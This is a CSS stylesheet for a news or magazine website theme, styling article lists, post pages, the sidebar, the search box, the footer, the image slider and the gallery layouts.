.right .banner_text h2{font-size:20px;font-weight:bold;}
.right .banner_text h2 a{color:#000;text-decoration:none;}
.right .banner_text h2 a:hover{text-decoration:underline;}
.right .banner_text p{font-size:16px;margin-bottom:5px;font-family:"Georgia",Arial, Helvetica, sans-serif;}

.right ul.top3_list{margin-bottom:20px;}
.right ul.top3_list li{clear:both;padding-top:10px;margin-bottom:10px;border-top:2px solid #000;overflow:hidden;}
.right ul.top3_list li .pic_box{float:left;}
.right ul.top3_list li .pic_box img{vertical-align:top;border:2px solid #000;}
.right ul.top3_list li .text_box{float:right;width:310px;}
.right ul.top3_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box h3{font-size:16px;font-weight:bold;}
.right ul.top3_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top3_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top3_list li .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p{font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p .read-more{display:none;}

.right ul.top7_list{margin-bottom:20px;}
.right ul.top7_list li{clear:both;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #000;overflow:hidden;}
.right ul.top7_list li .pic_box{float:left;}
.right ul.top7_list li .pic_box img{vertical-align:top;border:1px solid #000;}
.right ul.top7_list li .text_box{float:right;width:340px;}
.right ul.top7_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box h3{font-size:12px;font-weight:bold;}
.right ul.top7_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top7_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top7_list li .text_box p{font-size:9px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box p .read-more{display:none;}
.adbar{clear:both;margin:auto;margin-bottom:20px; float:right;}
.adbar img{vertical-align:top;}

.detail_pic{width:630px;background:#000;padding:5px;margin-bottom:40px;margin-top:25px;text-align:center;}
.detail_pic p{padding:10px 5px;font-size:10px;color:#fff;line-height:14px;text-align:left;}
.detail_left{float:left;width:450px;margin-bottom:25px;}
.detail_left span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-bottom:20px;}
.detail_left span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p a{color:#000;text-decoration:underline;}
.detail_left p a:hover{text-decoration:none;}
.detail_right{float:right;width:165px;margin-bottom:25px;}
.detail_right li{margin-bottom:15px;position:relative;}
.detail_right li span{width:12px;height:13px;display:block;position:absolute;left:0;bottom:0;background:url(images/icon_zoom.png) no-repeat;}
.detail_right li img{border:2px solid #000;vertical-align:top;}
.detail_right .video_list li span{width:35px;height:35px;display:block;position:absolute;left:40%;top:35%;background:url(images/icon_play.png) no-repeat;}

.post-single span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single h1{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;}
.post-single h1 a{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:none;color:black;}
.post-single h1 a:hover{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:underline;color:black;}
.post-single span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single .read-more{font-weight:bold;color:black;text-decoration:none; margin-left:5px;}
.post-single .read-more:hover{font-weight:bold;color:black;text-decoration:underline; margin-left:5px;}

.links{line-height:25px;}
.links a{overflow:hidden;text-decoration:none;color:#000;}
.links img{float:left;margin-right:5px;}
.links a span img{margin-top:6px;}

.detail_list{margin-bottom:25px;clear:both;}
.detail_list h2{font-size:20px;font-weight:bold;padding:10px 0;border-top:2px solid #000;}
.detail_list li{margin-bottom:10px;}
.detail_list li span{font-size:10px;color:#333;line-height:15px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_list li a{font-size:12px;font-weight:bold;color:#000;line-height:15px;text-decoration:none;}
.detail_list li a:hover{text-decoration:underline;}
/* *************************** 
   $4 Sidebar Styles
   ***************************/
#sidebar {
width: 300px;
float: right;
margin-right: 15px;
}
#sidebar .search_box{margin-top:25px;margin-bottom:25px;overflow:hidden;}
.search_box .screen-reader-text{display:none;}
.search_box #s{width:230px;height:25px;background:#6c6d70;color:#fff;border:0;float:right;}
.search_box #searchsubmit{width:26px;height:25px;background:url(images/bg_btnsearch.png) no-repeat;border:0;cursor:pointer;float:left;text-indent:-9999px;}
#sidebar .col{margin-bottom:40px;overflow:hidden;clear:both;}
.col h2{font-size:18px;color:#ffe089;border-bottom:1px solid #57585b;padding-left:35px;line-height:36px;}
.col h2 a{display:block;padding-left:35px;font-size:18px;color:#ffe089;text-decoration:none;line-height:36px;}
.col h2 a:hover{font-weight:bold;}
.col.col1 h2{background:url(images/icon_sidebar1.png) left no-repeat;}
.col.col2 h2{background:url(images/icon_sidebar2.png) left no-repeat;}
.col.col3 h2{background:url(images/icon_sidebar3.png) left no-repeat;}
.col1 ul{margin-top:25px;margin-left:10px;}
.col1 ul li{float:left;margin-bottom:10px;width:130px;}
.col1 ul li a{font-size:11px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col1 ul li a:hover{font-weight:normal;}
.col2 ul{margin-top:25px;}
.col2 ul li{margin-left:10px;margin-bottom:10px;}
.col2 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col2 ul li a:hover{font-weight:bold;}
.col3 ul{margin-top:25px;}
.col3 ul li{margin-left:10px;margin-bottom:10px;}
.col3 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col3 ul li a:hover{font-weight:bold;}
/* *************************** 
   $5 Footer Styles
   ***************************/
#footer {width:100%;height:25px;font-size:12px;color:#fff;line-height:25px;text-align:center;background:url(images/bg_footer.png) repeat-x;}

.nivoSlider{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}
.nivo-slice{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}


body.single-format-gallery .detail_pic { display:none;}
body.single-format-gallery .detail_left { margin:25px 0; width:640px;}
body.single-format-gallery .detail_right { display:none;}
#image-box { margin:25px 0;}
#image-box h1 { font-size:20px; font-weight:normal; padding:0 0 8px 0;}
#image-box h1 a { text-decoration:none; color:#000;}
#image-box-inner { margin:25px 0;}
#image-box-inner img { border:4px solid #ccc;}
#image-nav .image-nav-left { float:left;}
#image-nav .image-nav-right { float:right;}
.listcontent.gallerylist .post-sginle { padding:0 0 30px 0;}
.gallerylist .post-single h3 { font-size:20px; margin-bottom:10px;}
.gallerylist .post-single h3 a { color:#000; text-decoration:none;}
.gallerylist .post-single img {border:5px solid #ccc;}